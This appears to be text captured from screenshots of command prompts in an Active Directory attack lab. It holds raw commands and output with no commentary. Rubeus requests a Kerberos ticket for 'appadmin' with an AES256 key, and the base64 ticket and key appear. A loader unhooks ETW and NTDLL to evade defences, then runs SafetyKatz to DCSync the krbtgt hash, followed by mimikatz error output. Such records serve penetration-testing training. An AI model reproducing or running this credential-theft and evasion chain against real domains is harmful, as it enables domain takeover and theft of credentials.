 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e81...
PCSH28MmFhbNQOOkxVpPBWn9EG2Rq+Irms3ar3Vn1EHN+rfCXvb7XWtJ0ahWewUeC/yvRXmju5lfFyVm
2zpx42F9MRUn9w+2e1m284azCtvQQK73z3sWVEsXyRtegBtPuTryxKhG46/NsU/T1gFgtuIOlebbT/9c
vVfV3GluCNNWVTrvXhv+4757r03XITv4skQNQmf/EfEvN1YAHc3919jqJD+6lRdupGWA8Fdk9tiRzpE4
LzI1/04F31br7c8yCG9mTR2F8GSYGa+DyeJdSEUlrRqR/4F06e11WVZuqsQfGiD+jqIOO0ZHdqFopybZ
ZxPg8MriWgrLcP0fHXrwQs8P8tI7HPOlrz8GQaygECCo3uN9Yga7TQyIeK10UupEjdCC0k1sGyth7ftf
xq0sy7LiJ+TpxL6DsUhw0yVJHuPJaVj1DHANxbxttAO4YeBLGLWfGVZFa0RxTyjW/XwMHZ4o6p0uu40n
2TU6nRtWGl0htIf39OiieL9dqt3TIGm5MwGimMIR1ZgpvnOgyCsb0hVaVtN7xWS7H2ey42gmrstBp8eX
HYdhOAZXK9A1q3skR8ilDG+u87szyImiMntcVp8aHoDqKY149D97Goslf7DQh8ucbuqkDOFBDcy2JtLA
wlfMnDLdUrMp+po7BOL/4L1z/QO153vByJJMED3GlvrpqauIVo2cDIVC0E8z+ONhP8CfQORlAXGe6VqI
dgcXkl4itxmSsNKAuYyQP2zi/0lJqvWNiRKwB6BUtVEK5xo+Z2QM9VP7nBayU5TWnbqaCowbMneCfZiy
ojcOQgrJmiFIFQpjjx42qnrPlBk2q4w1cHXdS4t+up8UYx2k5htyuaX/2lKTC1xdNM66XRG8wvXiB4/s
SH7OQEthxsBoDVOtt9LMsndoAdziK0ifSdOf4cgny1J/gSAZqRiaAyV2ZWfVpEYYvczCr4e+jfsfaj32
SEyRsOoLxhEaJY60Eaz347HaFHxMmd0thQ9XO09Wr8rLTY2MeboYYjNAzp+NljuLuFggf972nVI19/+E
wdf8Ci3uHOGljp732KsReCH8PTuossiONFueFuPw12zUp32kpRJb9Ft5FkxYWEqJdvZhqlcw+9ISX4lT
wA3OFqfms6zHNOoQ6wGeVMEo2K0edK65OKndDILji/zGhiZLAHNl1Vizw+y/QUrON5p6vMqfkgak8pjc
UVDBabDqQsgeZbL1U8tf64royezN3uUxFNAfQ/CEl2DQlZlGsq+3WKLY4UJzHgeEDunfTjtP7KOCARMw
ggEPoAMCAQCiggEGBIIBAn2B/zCB/KCB+TCB9jCB86ArMCmgAwIBEqEiBCCfUUHg9efRODFibwwQobNn
Ukdkf/TDgdhfBjJeqC4TgKEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIVMBOgAwIBAaEMMAob
CGFwcGFkbWluowcDBQBA4QAApREYDzIwMjUwNTE4MTc1NjE0WqYRGA8yMDI1MDUxOTAzNTYxNFqnERgP
MjAyNTA1MjUxNzU2MTRaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsG
a3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==
[*] Target LUID: 0x3dba61
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : appadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/18/2025 10:56:14 AM
EndTime : 5/18/2025 8:56:14 PM
RenewTill : 5/25/2025 10:56:14 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : n1FB4PXn0TgxYm8MEKGzZ1JHZH/0w4HYXwYyXqguE4A=
ASREP (key) : 68F08715061E4D0790E71B1245BF20B023D08822D2DF85BFF50A0E8136FFE4CB
Administrator: C:\Windows\System32\cmd.exe
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.lo
cal" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local exit
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # C:\AD\Tools\SafetyKatz.exe
ERROR mimikatz_doLocal ; "C:\AD\Tools\SafetyKatz.exe" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # -args
ERROR mimikatz_doLocal ; "-args" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file